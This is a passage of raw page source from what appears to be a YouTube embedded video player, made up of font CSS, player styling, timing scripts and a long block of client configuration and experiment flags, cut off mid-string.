family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="u2ZGSSewXJQ0vd3A2Qh5Sg">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/652bbb94/www-player.css" name="www-player" nonce="6L0uPnGUIpN91tJWdQZsPw"><style nonce="6L0uPnGUIpN91tJWdQZsPw">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="u2ZGSSewXJQ0vd3A2Qh5Sg">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="u2ZGSSewXJQ0vd3A2Qh5Sg">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"DYZ-acyLK4yTlssP_o340A8","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_android_web_view_top_insets_bugfix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_embeds_new_caption_language_picker":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"idb_immediate_commit":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_imp_portal":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_component_wrapper_track_owner":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_wn_shelf_header_tuning":true,"web_update_panel_visibility_logging_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_stamper_new_context_api":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260130.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.133.87.155","deviceMake":"Apple","deviceModel":"","visitorData":"CgtHUkZWQmEyZXdodyiNjPrLBjIKCgJVUxIEGgAgKw%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260130.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/oZSTT_kICQ8","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOell3TVRZMk1EWXhNekUzTmprM01EZzVNUT09EI2M-ssGGI2M-ssG","rolloutToken":"CLnl8PaZsY7QfxCu0_rH7baSAxiu0_rH7baSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIjMb6x+22kgMVjIllAx3+Bh76"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFSzYwoThfEydTef92_4_a1dTJ8GAdgh_Bi9MtJYmg0ADPlux0YjdaWycbfhXvUP9iMBZ9mVrp-0ncFXNS3mhJ8iuGa3HPLp-4EMMMa8duJcd1wafKmi_-YeRXgytNPWR54xDyno2W8Gj-o","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260130.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260130_01_RC00","PAGE_CL":863108022,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtHUkZWQmEyZXdodyiNjPrLBjIKCgJVUxIEGgAgKw%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/652bbb94/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/652bbb94/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260130.01.00","device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260130.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51372681,51389629,51404808,51489568,51490331,51500051,51505436,51530495,51534669,51560386,51564351,51565116,51566373,51566864,51578632,51583565,51583821,51585555,51586115,51605258,51605395,51609829,51611457,51615066,51620867,51621065,51622845,51624035,51631301,51637029,51638932,51647792,51648336,51666467,51672162,51681662,51683502,51684301,51684307,51692847,51693511,51693994,51696107,51696619,51700777,51705183,51707440,51707621,51713020,51713237,51717190,51717747,51719111,51719411,51719628,51724102,51729217,51732102,51735450,51737356,51737867,51740811,51742378,51742828,51742876,51744563,51749572,51751854,51751894,51752091,51752633,51757129,51759208,51762120,51763569,51765061","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026block_tvhtml5_simply_embedded\u003dtrue\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enabl